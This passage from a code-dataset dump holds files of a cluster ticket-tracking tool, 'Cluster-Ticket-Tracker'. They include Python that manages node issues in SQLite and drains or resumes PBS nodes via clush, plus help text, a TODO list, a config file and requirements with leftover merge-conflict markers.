ORDER BY id ASC''', (statustype,))\n for row in cur: #-v option\n cttissue = (row[1]) \n date = (row[2][0:16]) \n severity = (row[3]) \n ticket = (row[4]) \n status = (row[5]) \n cluster = (row[6]) \n hostname = (row[7]) \n issuetitle = (row[8])\t#[:25]) \n issuedescription = (row[9]) #in -vv option \n assignedto = (row[10]) \n issueoriginator = (row[11]) \n updatedby = (row[12]) \n issuetype = (row[13]) \n state = (row[14]) \n updatedtime = (row[15][0:16]) \n viewtracker = (row[16]) \n cols = \"{0:<8}{1:<19}{2:<9}{3:<13}{4:<16}{5:<6}{6:<7}{7:<8}{8:<12}{9:<12}{10:<8}{11:<10}{12:<19}{13:<10}{14:<20}{15:<%s}\" % (len(issuetitle) + 10) #get len(issuetiel) and insert plus a few?\n fmt = cols.format\n if severity == 1:\n print(bcolors.FAIL + fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \"%s\" % severity, \\\n \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % cluster, \"%s\" % issueoriginator, \"%s\" % updatedby, \\\n \"%s\" % updatedtime, \"%s\" % status, \"%s\" % issuetitle, \"%s\" % issuedescription) + bcolors.ENDC)\n else:\n print(fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \"%s\" % severity, \\\n \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % cluster, \"%s\" % issueoriginator, \"%s\" % updatedby, \\\n \"%s\" % updatedtime, \"%s\" % status, \"%s\" % issuetitle, \"%s\" % issuedescription))\n \n if check_has_sibs(cttissue) is True:\n sibs = resolve_siblings(hostname)\n for node in sibs:\n if node != hostname:\n state = get_pbs_sib_state(node) \n state = ''.join(state)\n issuetitle = \"Sibling to %s\" % (hostname)\n issuetype = 'o'\n print(fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \"%s\" % severity, \\\n \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % cluster, \"%s\" % issueoriginator, \"%s\" % updatedby, \\\n \"%s\" % updatedtime, \"%s\" % status, \"%s\" % issuetitle, \"%s\" % issuedescription))\n\n\ndef get_issues_v(statustype):\t# -v option\n cols = \"{0:<8}{1:<19}{2:<9}{3:<13}{4:<16}{5:<6}{6:<7}{7:<8}{8:<12}{9:<12}{10:<8}{11:<10}{12:<19}{13:<10}{14:<22}\"\n fmt = cols.format\n print(fmt(\"ISSUE\", \"DATE\", \"TICKET\", \"HOSTNAME\", \"STATE\", \"SEV\", \"TYPE\", \"OWNER\", \"UNSEEN\", \"CLUSTER\", \"ORIG\", \"UPD.BY\", \"UPD.TIME\", \"STATUS\", \"TITLE (25 chars)\"))\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n if 'all' in statustype:\n cur.execute('''SELECT * FROM issues ORDER BY id ASC''')\n else:\n cur.execute('''SELECT * FROM issues WHERE status = ? ORDER BY id ASC''', (statustype,))\n for row in cur: #-v option\n cttissue = (row[1]) \n date = (row[2][0:16]) \n severity = (row[3]) \n ticket = (row[4]) \n status = (row[5]) \n cluster = (row[6]) \n hostname = (row[7]) \n issuetitle = (row[8][:25]) \n issuedescription = (row[9]) #in -vv option \n assignedto = (row[10]) \n issueoriginator = (row[11]) \n updatedby = (row[12]) \n issuetype = (row[13]) \n state = (row[14]) \n updatedtime = (row[15][0:16]) \n viewtracker = (row[16]) \n if severity == 1: \n print(bcolors.FAIL + fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \"%s\" % severity, \\\n \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % cluster, \"%s\" % issueoriginator, \"%s\" % updatedby, \\\n \"%s\" % updatedtime, \"%s\" % status, \"%s\" % issuetitle) + bcolors.ENDC)\n else:\n print(fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \"%s\" % severity, \\\n \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % cluster, \"%s\" % issueoriginator, \"%s\" % updatedby, \\\n \"%s\" % updatedtime, \"%s\" % status, \"%s\" % issuetitle))\n \n if check_has_sibs(cttissue) is True:\n sibs = resolve_siblings(hostname)\n for node in sibs:\n if node != hostname:\n state = get_pbs_sib_state(node) \n state = ''.join(state)\n issuetitle = \"Sibling to %s\" % (hostname)\n issuetype = 'o'\n print(fmt(\"%s\" % cttissue, \"%s\" % date, \"%s\" % ticket, \"%s\" % hostname, \"%s\" % state, \"%s\" % severity, \\\n \"%s\" % issuetype, \"%s\" % assignedto, \"%s\" % viewtracker, \"%s\" % cluster, \"%s\" % issueoriginator, \"%s\" % updatedby, \\\n \"%s\" % updatedtime, \"%s\" % status, \"%s\" % issuetitle))\n\n\ndef issue_open_check(cttissue):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM issues WHERE cttissue = ? and status = ?''', (cttissue, 'open'))\n data = cur.fetchone()\n if data is None:\n return False\n else:\n return True\n\n\ndef issue_closed_check(cttissue):\t#TO DO LATER: CHANGE ALL THE issue_xxxx_check functions to get_issue_status(cttissue,STATUS) and return True||False\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM issues WHERE cttissue = ? and status = ?''', (cttissue, 'closed'))\n data = cur.fetchone()\n if data is None:\n return False\n else:\n return True\n\n\ndef issue_deleted_check(cttissue):\t#checks if cttissue is deleted\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM issues WHERE cttissue = ? and status = ?''', (cttissue, 'deleted'))\n data=cur.fetchone()\n if data is None:\n return False\n else:\n return True\n\n\ndef delete_issue(cttissue): #check to make sure admin only runs this??? Add sib check and close sibs if deleting???\n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''UPDATE issues SET status = ? WHERE cttissue = ?''', ('deleted', cttissue))\n #print(\"Issue %s deleted\" % (cttissue)) #jon1\n\n\ndef pbs_resume(cttissue,date,updatedby,nodes2resume):\n for node in nodes2resume:\n if node is 'FATAL':\n next\n else:\n try:\n os.popen(\"{0} -t30 -w {1} -qS -t30 -u120 '{2} -r -C \\\"\\\" {3}'\".format(clush_path, pbsadmin, pbsnodes_path, node)).read()\n except:\n print('Can not process pbs_resume() on %s' % (node))\n\n try:\n os.popen(\"{0} -t30 -w {1} '[ -f /etc/nolocal ] && /usr/bin/unlink /etc/nolocal ; [ -f /etc/THIS_IS_A_BAD_NODE.ncar ] && /usr/bin/unlink /etc/THIS_IS_A_BAD_NODE.ncar;' 2>/dev/null\".format(clush_path, node))\n except:\n print('Can not unlink /etc/nolocal or /etc/THIS_IS_A_BAD_NODE.ncar on %s' % (node))\n\n log_history(cttissue, date, updatedby, 'ctt resumed %s' % (node))\n\n\ndef pbs_drain(cttissue,date,updatedby,nodes2drain):\n for node in nodes2drain:\n try:\n os.popen(\"{0} -t30 -w {1} -qS -t30 -u120 '{2} -o {3}'\".format(clush_path, pbsadmin, pbsnodes_path, node)).read()\n except:\n print('Can not process pbs_drain() on %s' % (node))\n\n log_history(cttissue, date, updatedby, 'Drained %s' % (node)) \n\ndef close_issue(cttissue, date, updatedby):\n if issue_open_check(cttissue) is False: #added this check 2/2/2021, Jon\n print(\"Issue %s is not open\" % (cttissue))\n exit()\n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True and check_for_siblings(cttissue) is False:\t#no siblings attached to cttissue\n node = get_hostname(cttissue)\n node = ''.join(node)\n nodes2resume = []\n nodes2resumeA = []\n nodes2resumeB = []\n con = SQL.connect('ctt.sqlite')\n with con:\t\t\t\t#1. Another issue with same node?\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM issues WHERE hostname = ? and status = ? and cttissue != ?''', (node, 'open', cttissue,))\n data = cur.fetchone()\n if data is None:\n nodes2resumeA.append(node) #No other issue with this node\n next \n else:\n print('There is another issue for this node. Closing issue, but not resuming.')\n cur.execute('''UPDATE siblings SET status = ? WHERE cttissue = ?''', ('closed', cttissue))\n cur.execute('''UPDATE issues SET status = ? WHERE cttissue = ?''', ('closed', cttissue))\n \n with con:\t\t\t\t#2. In siblings table as sibling for a different issue?\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM siblings WHERE cttissue != ? and status = ? and sibling = ?''', (cttissue, 'open', node,))\n data = cur.fetchone()\n if data is None:\n nodes2resumeB.append(node)\n cur.execute('''UPDATE siblings SET status = ? WHERE cttissue = ?''', ('closed', cttissue)) \n cur.execute('''UPDATE issues SET status = ? WHERE cttissue = ?''', ('closed', cttissue))\n #print(\"Issue %s closed\" % (cttissue)) \n else:\n print('This node is a sibling to another issue. Closing issue, but not resuming.')\n cur.execute('''UPDATE siblings SET status = ? WHERE cttissue = ?''', ('closed', cttissue)) \n cur.execute('''UPDATE issues SET status = ? WHERE cttissue = ?''', ('closed', cttissue))\n #print(\"Issue %s closed\" % (cttissue))\n\n #print(\"nodes2resumeA: %s\" % (nodes2resumeA))\n #print(\"nodes2resumeB: %s\" % (nodes2resumeB))\n nodes2resume = set(nodes2resumeA).intersection(nodes2resumeB)\n #print(\"nodes2resumeA After: %s\" % (nodes2resumeA)) \n #print(\"nodes2resumeB After: %s\" % (nodes2resumeB))\n #print(\"nodes2resume: %s\" % (list(nodes2resume)))\n\n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True and check_for_siblings(cttissue) is True:\t#3. Are siblings in siblings table for another cttissue. #this if statement checks if the cttissue has sibs attached.\n node = get_hostname(cttissue)\n node = ''.join(node)\n allnodes = resolve_siblings(node)\n nodes2resume = []\n nodes2resumeA = []\n nodes2resumeB = []\n con = SQL.connect('ctt.sqlite')\n for sibnode in allnodes:\n with con:\t\t\t \n cur = con.cursor()\n cur.execute('''SELECT rowid FROM siblings WHERE sibling = ? and status = ? and cttissue != ?''', (sibnode, 'open', cttissue,))\n data = cur.fetchone()\n if data is None:\n nodes2resumeA.append(sibnode)\n else:\n print('%s is a sibling for another issue. No nodes will be resumed, but issue will be closed.' % (sibnode))\n cur.execute('''UPDATE siblings SET status = ? WHERE cttissue = ?''', ('closed', cttissue)) \n cur.execute('''UPDATE issues SET status = ? WHERE cttissue = ?''', ('closed', cttissue))\n #print(\"Issue %s closed.\" % (cttissue)) #jon1\n\n with con:\t\t#4. If has siblings/allnodes attached, Do the siblings have a cttissue?\n cur = con.cursor()\n cur.execute('''SELECT rowid FROM issues WHERE cttissue != ? and status = ? and hostname = ?''', (cttissue, 'open', sibnode,))\n data = cur.fetchone()\n if data is None:\n nodes2resumeB.append(sibnode) \n else:\n print('Can not resume %s. Sibnode has another issue.' % (sibnode))\n\n with con:\n cur = con.cursor()\n cur.execute('''UPDATE siblings SET status = ? WHERE cttissue = ?''', ('closed', cttissue)) \n cur.execute('''UPDATE issues SET status = ? WHERE cttissue = ?''', ('closed', cttissue))\n #print(\"Issue %s closed\" % (cttissue)) #jon1\n\n #print(\"A before: %s\" % (nodes2resumeA))\n #print(\"B before: %s\" % (nodes2resumeB))\n nodes2resume = set(nodes2resumeA).intersection(nodes2resumeB)\n #print(\"A after: %s\" % (nodes2resumeA))\n #print(\"B after: %s\" % (nodes2resumeB))\n #print(\"nodes2resume: %s\" % (list(nodes2resume)))\n\n if pbs_enforcement == \"True\":\n pbs_resume(cttissue,date,updatedby,nodes2resume)\n else:\n print(\"pbs_enforcement is False. Not resuming nodes\")\n\ndef check_for_siblings(cttissue):\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * from siblings WHERE cttissue = ? and status = ?''', (cttissue, 'open',))\n if cur.fetchone() is None:\n return False\t#no siblings\n else:\n return True #has siblings\n\n\ndef assign_issue(cttissue, assignto):\t#DONT THINK THIS FUNCTION IS USED ANY LONGER #assign to another person \n if assignto not in (groupsList):\n print(\"%s not a valid group, Exiting!\" % (assignto))\n exit(1)\n if issue_deleted_check(cttissue) is False and issue_exists_check(cttissue) is True:\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''UPDATE issues SET assignedto = ? WHERE cttissue = ?''', (assignto, cttissue))\n #print(\"Issue %s assigned to %s\" % (cttissue, assignto)) #jon1 \n else:\n print(\"Issue %s not found or deleted\" % (cttissue))\n\n\ndef get_new_cttissue():\t\t#generates/gets the next cttissue number\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT * FROM issues ORDER BY rowid DESC LIMIT 1''')\n for row in cur:\n return int(row[1]) + 1\n\n\ndef new_issue(date,severity,ticket,status,cluster,hostname,issuetitle, \\\n\t\tissuedescription,assignedto,issueoriginator,updatedby,issuetype,state,updatedtime,UserGroup):\n cttissue = get_new_cttissue()\n print(\"Issue %s opened\" % (cttissue))\n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''INSERT INTO issues(\n\t\tcttissue,date,severity,ticket,status,\n cluster,hostname,issuetitle,issuedescription,assignedto,\n issueoriginator,updatedby,issuetype,state,updatedtime)\n VALUES(?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)''', \n (cttissue, date, severity, ticket, status, cluster, hostname, \n issuetitle, issuedescription, assignedto, issueoriginator, \n updatedby, issuetype, state, updatedtime))\n\n view_tracker_new(cttissue,UserGroup,viewnotices)\n\n if pbs_enforcement == \"True\":\n nodes2drain = hostname.split(' ')\n pbs_drain(cttissue,date,updatedby,nodes2drain)\n else:\n print(\"pbs_enforcement is False. Not draining nodes\")\n\n return cttissue #for log_history\n\n\ndef checkdb(date):\t\t#checks the ctt db if tables and/or db itself exists. Creates if not\n cttissuestart = 1000 \t#the start number for cttissues \n con = SQL.connect('ctt.sqlite')\n with con:\n cur = con.cursor()\n cur.execute('''SELECT name FROM sqlite_master WHERE type=\"table\" AND name=\"issues\"''')\n if cur.fetchone() is None:\n cur.execute('''CREATE TABLE IF NOT EXISTS issues(\n\t\t id INTEGER PRIMARY KEY,\n\t\t cttissue TEXT NOT NULL,\n\t\t date TEXT NOT NULL,\n\t\t severity INT NOT NULL,\n\t\t ticket TEXT,\n\t\t status TEXT NOT NULL,\n\t\t cluster TEXT NOT NULL,\n\t\t hostname TEXT NOT NULL,\n\t\t issuetitle TEXT NOT NULL,\n\t\t issuedescription TEXT NOT NULL,\n\t\t assignedto TEXT,\n\t\t issueoriginator TEXT NOT NULL,\n\t\t updatedby TEXT NOT NULL,\n issuetype TEXT NOT NULL,\n state TEXT,\n updatedtime TEXT,\n viewtracker TEXT)''')\n\n # Set first row in issues table\n cur.execute('''INSERT INTO issues(\t\n\t\t cttissue,date,severity,ticket,status,\n\t\t cluster,hostname,issuetitle,issuedescription,assignedto,\n\t\t issueoriginator,updatedby,issuetype,state,updatedtime,viewtracker)\n\t\t VALUES(?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)''', \n\t\t (cttissuestart, date, 99, \"---\", \"---\", \"---\", \"---\", \n\t\t\t\"---\", \"Created table\", \"---\", \"---\", \"---\", \"---\", \"---\", \"---\", \"---\"))\n \n with con:\n cur = con.cursor()\n cur.execute('''CREATE TABLE IF NOT EXISTS comments(\n id INTEGER PRIMARY KEY,\n cttissue TEXT NOT NULL,\n date TEXT NOT NULL,\n updatedby TEXT NOT NULL,\n comment TEXT NOT NULL)''')\n\n with con:\n cur = con.cursor()\n cur.execute('''CREATE TABLE IF NOT EXISTS history(\n id INTEGER PRIMARY KEY,\n\t\tcttissue TEXT NOT NULL,\n\t\tdate TEXT NOT NULL,\n updatedby TEXT NOT NULL,\n\t\tinfo TEXT)''')\n\n with con:\n cur = con.cursor()\t# 1 | 1241 | open | r1i5n24 | r1i5n10 | down\n cur.execute('''CREATE TABLE IF NOT EXISTS siblings(\n id INTEGER PRIMARY KEY,\n cttissue TEXT NOT NULL,\n date TEXT NOT NULL,\n status TEXT NOT NULL,\n parent TEXT NOT NULL,\n sibling TEXT NOT NULL,\n\t\t\t\tstate TEXT)''')\n\n return\n\n\ndef show_help():\n print(\"Cluster Ticket Tracker Version 1.0.0\")\n\n print('''\n\n--open\n\n ctt --open ISSUETITLE ISSUEDESC -n NODE\n # You may open multiple issues with a comma separated list such as r1i1n1,r4i3n12,++\n\n Examples:\n ctt --open \"Persistent memory errors\" \"Please open HPE ticket for persistent memory errors on P2-DIMM1G\" -n r1i1n1\n ctt --open \"Will not boot\" \"Please open a severity 1 HPE ticket to determine why this node will not boot\" -n r1i1n1 -a casg -s1\n ctt --open \"Persistent memory errors\" \"Persistent memory errors on P2-DIMM1G. HPE ticket already opened\" -n r1i1n1 -t HPE48207411\n\n Optional arguments:\n -s, --severity, Choices: {1, 2, 3, 4}\n -c, --cluster, \n -a, --assign, \n -t, --ticket, \n -x, --type, Choices: {h, s, t, u, o} #Hardware, Software, Testing, Unknown, Other\n\n--show\n\n ctt --show ISSUENUMBER\n\t\t\n Examples:\n ctt --show 1045\n ctt --show 1031 -d\n\n Optional Arguments:\n -d #Show detail/history of ticket\n\n--list\n\n ctt --list\n\n Examples:\n ctt --list\n ctt --list -vv\n ctt --list -s closed -v\n\n Optional Arguments:\n -v\n -vv\n -s, Choices: {Open, Closed, All}\n\n--update\n\n ctt --update ISSUENUMBER ARGUMENTS++\n # You may update multiple issues with a comma separated list of ISSUENUMBERs such as 1031,1022,1009,++\n\n Examples:\n ctt --update 1039 -s 1 -c cheyenne -n r1i1n1 -t 689725 -a casg -i \"This is a new title\" -d \"This is a new issue description\"\n ctt --update 1092 -s 1\n\n\n Optional Arguments:\n -s, --severity, Choices: {1,2,3,4}\n -c, --cluster\n -n, --node #WARNING: Changing the node name will NOT drain a node nor resume the old node name\n -t, --ticket\n -a , --assign\n -i , --issuetitle\n -d , --issuedesc\n -x, --type, Choices: {h!,h,s,t,u,o} #Issue Type {Hardware(with siblings), Hardware, Software, Test, Unknown, Other}\n\n--comment\n\n ctt --comment ISSUENUMBER COMMENT\n # You may comment multiple issues with a comma separated list of ISSUENUMBERs such as 1011,1002,1043,++\n\t\t\n Example:\n ctt --comment 1008 \"Need an update on this issue\"\n\n--close\n\n ctt --close ISSUENUMBER COMMENT\n # You may close multiple issues with a comma separated list such as 1011,1002,1043,++\n\n Example:\n ctt --close 1082 \"Issue resolved after reseat\"\n\n--reopen\n\n ctt --reopen ISSUENUMBER COMMENT\n # You may reopen multiple issues with a comma separated list such as 1011,1002,1043,++\n\n Examples:\n ctt --reopen 1042 \"Need to reopen this issue. Still seeing memory failures.\"\n\n--attach\n\t\n ctt --attach ISSUENUMBER FILE #absolute path\n \n Examples:\n ctt --attach 1098 /ssg/tmp/output.log\n\n--stats\n\n ctt --stats\n # The output will be in csv format.\n\n ''')\n\n exit()\n\nclass bcolors:\n HEADER = '\\033[95m'\n OKBLUE = '\\033[94m'\n OKCYAN = '\\033[96m'\n OKGREEN = '\\033[92m'\n WARNING = '\\033[93m'\n FAIL = '\\033[91m'\n ENDC = '\\033[0m'\n BOLD = '\\033[1m'\n UNDERLINE = '\\033[4m'\n\n\n"
},
{
"alpha_fraction": 0.46360263228416443,
"alphanum_fraction": 0.5072794556617737,
"avg_line_length": 33.343135833740234,
"blob_id": "205ea99b647f414c304bcd516dd3d6ad31bddcab",
"content_id": "a63367200a40c521a1b080d68d2cc939a6dbf02d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3503,
"license_type": "permissive",
"max_line_length": 145,
"num_lines": 102,
"path": "/ctt.md",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "--open\n\n ctt --open ISSUETITLE ISSUEDESC -n NODE\n # You may open multiple issues with a comma separated list such as r1i1n1,r4i3n12,++\n\n Examples:\n ctt --open \"Persistent memory errors\" \"Please open HPE ticket for persistent memory errors on P2-DIMM1G\" -n r1i1n1\n ctt --open \"Will not boot\" \"Please open a severity 1 HPE ticket to determine why this node will not boot\" -n r1i1n1 -a casg -s1\n ctt --open \"Persistent memory errors\" \"Persistent memory errors on P2-DIMM1G. HPE ticket already opened\" -n r1i1n1 -t HPE48207411\n\n Optional arguments:\n -s, --severity, Choices: {1, 2, 3, 4}\n -c, --cluster, \n -a, --assign, \n -t, --ticket, \n -x, --type, Choices: {h, s, t, u, o} #Hardware, Software, Testing, Unknown, Other\n\n--show\n\n ctt --show ISSUENUMBER\n \n Examples:\n ctt --show 1045\n ctt --show 1031 -d\n\n Optional Arguments:\n -d #Show detail/history of ticket\n\n--list\n\n ctt --list\n\n Examples:\n ctt --list\n ctt --list -vv\n ctt --list -s closed -v\n\n Optional Arguments:\n -v\n -vv\n -s, Choices: {Open, Closed, All}\n\n--update\n\n ctt --update ISSUENUMBER ARGUMENTS++\n # You may update multiple issues with a comma separated list of ISSUENUMBERs such as 1031,1022,1009,++\n\n Examples:\n ctt --update 1039 -s 1 -c cheyenne -n r1i1n1 -t 689725 -a casg -i \"This is a new title\" -d \"This is a new issue description\"\n ctt --update 1092 -s 1\n\n\n Optional Arguments:\n -s, --severity, Choices: {1,2,3,4}\n -c, --cluster\n -n, --node #WARNING: Changing the node name will NOT drain a node nor resume the old node name\n -t, --ticket\n -a , --assign\n -i , --issuetitle\n -d , --issuedesc\n -x, --type, Choices: {h!,h,s,t,u,o} #Issue Type {Hardware(with siblings), Hardware, Software, Test, Unknown, Other}\n\n--comment\n\n ctt --comment ISSUENUMBER COMMENT\n # You may comment multiple issues with a comma separated list of ISSUENUMBERs such as 1011,1002,1043,++\n \n Example:\n ctt --comment 1008 \"Need an update on this issue\"\n\n--close\n\n ctt --close ISSUENUMBER COMMENT\n # You may close multiple issues with a comma separated list such as 1011,1002,1043,++\n\n Example:\n ctt --close 1082 \"Issue resolved after reseat\"\n\n--reopen\n\n ctt --reopen ISSUENUMBER COMMENT\n # You may reopen multiple issues with a comma separated list such as 1011,1002,1043,++\n\n Examples:\n ctt --reopen 1042 \"Need to reopen this issue. Still seeing memory failures.\"\n\n--attach\n \n ctt --attach ISSUENUMBER FILE #absolute path\n\n Examples:\n ctt --attach 1098 /ssg/tmp/output.log\n\n--stats\n\n ctt --stats\n # The output will be in csv format.\n\n<<<<<<< HEAD\n\n=======\n>>>>>>> ade080c1f9882671cf7dfb3495c35f8ff17bb605\n"
},
{
"alpha_fraction": 0.6586646437644958,
"alphanum_fraction": 0.6969242095947266,
"avg_line_length": 35.97222137451172,
"blob_id": "93d199c0f07051b0ffc622a3b8519ccc8ff39ec6",
"content_id": "4b7b1d1db7a9a7dd1faa629e935d146d503bf3f8",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1333,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 36,
"path": "/TODO.md",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "# List of ideas, features, fixes, improvements...\n\n* FIX:\n###########\nipycodestyle\n###########\n\n\n\n * When force offline runs, it updates the issuetitle and description. Seen where it updates and all is blank, need to fix\n * 35|1034|2021-09-10T13:20:01.195102|3|---|open|laramie|r1i3n16| | |ctt|ctt|ctt|u|offline|2021-09-10T15:30:01.872119|casg\n * ^^^ laramie db... issuetitle and issuedesc is blank or maybe ' ' (not '')\n\n\n\n* IMPLEMENT:\n * Column for \"PBS Jobs\" if jobs running, \"yes\"\n * Write a config option for a unit test... instead of running pbsnodes -a, you specify a csv file to read \n * Do we want a flagfile config option and if not False: check and clear file on node\n * Check_MK? When ctt has a FATAL err, send to Nagios\n\n\n* TEST:\n *With lock, ^c to see if lock released\n *WORKS: If comment and THIS, THIS takes issuetitle.\n *WORKS: If NO comment and THIS, will show THIS\n *WORKS: If NO comment and NO THIS, use Unknown Reason\n *WORKS: If comment and NO THIS, use comment\n *WORKS: If node is powered off, what will show in title, etc. Shows Unknown Reason\n *WORKS: Add a comment then resume node. comment should clear at resume.\n *WORKS: Test clush timeout.\n *WORKS: Test unlinking of THIS at resume\n *WORKS: Does /etc/nolocal get unlinked when resumed.\n *WORKS: Test with real flag filename\n\n=======\n\n\n"
},
{
"alpha_fraction": 0.7052287459373474,
"alphanum_fraction": 0.7754902243614197,
"avg_line_length": 64.0851058959961,
"blob_id": "9cc1ab96264de69de6661469ed90aed119badb68",
"content_id": "3d7da8acac3d0b37aa17c4144db41140ecc18f72",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 3060,
"license_type": "permissive",
"max_line_length": 851,
"num_lines": 47,
"path": "/ctt.ini",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "#Copyright (c) 2020, University Corporation for Atmospheric Research\n#All rights reserved.\n#\n#Redistribution and use in source and binary forms, with or without \n#modification, are permitted provided that the following conditions are met:\n#\n#1. Redistributions of source code must retain the above copyright notice, \n#this list of conditions and the following disclaimer.\n#\n#2. Redistributions in binary form must reproduce the above copyright notice,\n#this list of conditions and the following disclaimer in the documentation\n#and/or other materials provided with the distribution.\n#\n#3. Neither the name of the copyright holder nor the names of its contributors\n#may be used to endorse or promote products derived from this software without\n#specific prior written permission.\n#\n#THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\" \n#AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n#IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE \n#ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE\n#LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR \n#CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF \n#SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS \n#INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, \n#WHETHER IN CONTRACT, STRICT LIABILITY,\n#OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n#OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. \n[DEFAULTS]\nseverity = 3\t\t \nissuestatus = open\t \nissuetype = h\nassignedto = hsg\t \npbsadmin = casper-pbs \npbsnodes_path = /opt/pbs/bin/pbsnodes\nclush_path = /usr/local/bin/clush \nattach_location = /ssg/bin/ctt-cluster/laramie/attachments\ncluster = casper \nmaxissuesrun = 20\nmaxissuesopen = 100 \nstrict_node_match = casper01,casper02\nstrict_node_match_auto = crhtc53,crhtc62,crhtc50,crhtc38,crhtc59,crhtc55,crhtc63,crhtc64,crhtc56,crhtc54,crhtc41,crhtc58,crhtc37,crhtc36,crhtc33,crhtc31,crhtc34,crhtc61,crhtc51,crhtc52,crhtc60,crhtc39,crhtc35,crhtc32,crhtc02,crhtc25,crhtc12,crhtc17,crhtc08,crhtc14,crhtc24,crhtc07,crhtc19,crhtc05,crhtc28,crhtc26,crhtc22,crhtc10,crhtc21,crhtc04,crhtc03,crhtc11,crhtc30,crhtc18,crhtc29,crhtc15,crhtc09,crhtc27,crhtc06,crhtc16,crhtc20,crhtc23,crhtc13,crhtc57,crhtc42,crhtc40,casper36,casper34,casper15,crhtc01,crhtc43,crhtc44,crhtc45,crhtc46,crhtc47,crhtc48,crhtc49,casper06,casper07,casper10,casper11,casper12,casper17,casper18,casper19,casper21,casper08,casper29,casper30,casper31,casper33,casper35,casper01,casper02,casper03,casper04,casper05,casper09,casper14,casper16,casper22,casper23,casper24,casper25,casper26,casper28,casper13,casper32,casper27\npbs_enforcement = False\n\n[USERS]\ncasg = lmyers dread brandonm darey jford sgarcia \nhsg = root robertsj jbaker andersnb aricw emma jam jblaas jtillots matthews mgenty stormyk\n\n"
},
{
"alpha_fraction": 0.4399999976158142,
"alphanum_fraction": 0.6899999976158142,
"avg_line_length": 13.285714149475098,
"blob_id": "314176d00100d77560689e694ecd4e003f882581",
"content_id": "b6f78f31bdf7f5308b9362a5ca8f3cf7fe5bbb5b",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 100,
"license_type": "permissive",
"max_line_length": 48,
"num_lines": 7,
"path": "/requirements.txt",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
"text": "pbs pro\nsqlite3\nClusterShell\n<<<<<<< HEAD\n\n=======\n>>>>>>> ade080c1f9882671cf7dfb3495c35f8ff17bb605\n"
},
{
"alpha_fraction": 0.6215264797210693,
"alphanum_fraction": 0.6341476440429688,
"avg_line_length": 47.45144271850586,
"blob_id": "7620eea007d469683defa65c3f6a6cd048ae914a",
"content_id": "bfdad05fa53e9fc47213cb505bdd24959982c511",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 18461,
"license_type": "permissive",
"max_line_length": 212,
"num_lines": 381,
"path": "/ctt.py",
"repo_name": "ncaroberts/Cluster-Ticket-Tracker",
"src_encoding": "UTF-8",
